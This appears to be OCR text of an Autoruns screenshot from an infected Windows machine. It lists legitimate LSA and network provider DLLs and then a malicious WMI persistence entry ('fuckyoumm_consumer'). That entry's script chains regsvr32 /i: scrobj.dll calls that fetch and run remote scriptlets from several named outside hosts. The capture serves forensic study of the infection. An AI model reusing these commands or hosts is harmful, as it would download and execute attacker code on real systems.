 Autoruns [SVCTAG-86PRM2X.arn] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit
Autorun Entry Description Publisher Image Path
msnsspc.dll MSN Client for 32 bit platforms Microsoft Corporation c:\windows\system32\msnsspc.dll
schannel.dll TLS / SSL Security Provider Microsoft Corporation c:\windows\system32\schannel.dll
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Authentication Packages
msv1_0 Microsoft Authentication Pack... Microsoft Corporation c:\windows\system32\msv1_0.dll
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Notification Packages
KDCSVC KDC Service Microsoft Corporation c:\windows\system32\kdcsvc.dll
RASSFM Remote Access Subauthentic... Microsoft Corporation c:\windows\system32\rassfm.dll
scecli Windows Security Configurati... Microsoft Corporation c:\windows\system32\scecli.dll
WDIGEST Microsoft Digest Access Microsoft Corporation c:\windows\system32\wdigest.dll
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages
kerberos Kerberos Security Package Microsoft Corporation c:\windows\system32\kerberos.dll
msv1_0 Microsoft Authentication Pack... Microsoft Corporation c:\windows\system32\msv1_0.dll
schannel TLS / SSL Security Provider Microsoft Corporation c:\windows\system32\schannel.dll
wdigest Microsoft Digest Access Microsoft Corporation c:\windows\system32\wdigest.dll
HKLM\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order
LanmanWorkstation Microsoft Windows Network Microsoft Corporation c:\windows\system32\ntlanman.dll
RDPNP Microsoft Terminal Services Microsoft Corporation c:\windows\system32\drprov.dll
WebClient Web Client Network Microsoft Corporation c:\windows\system32\davclnt.dll
WMI Database Entries
fuckyoumm4 File not found: cmd
fuckyoumm_consumer Script embedded in WMI data... Double click to open copy
File not found: cmd
71.137/s.jpg')||regsvr32 /u /s /i:http://wmi.1217bye.host/1.txt scrobj.dll&regsvr32 /u /s /i:http://173.208.139.170/2.txt scrobj.dll&regsvr32 /u /s /i:http://35.182.171.137/3.txt scrobj.dll
Loaded Autoruns File.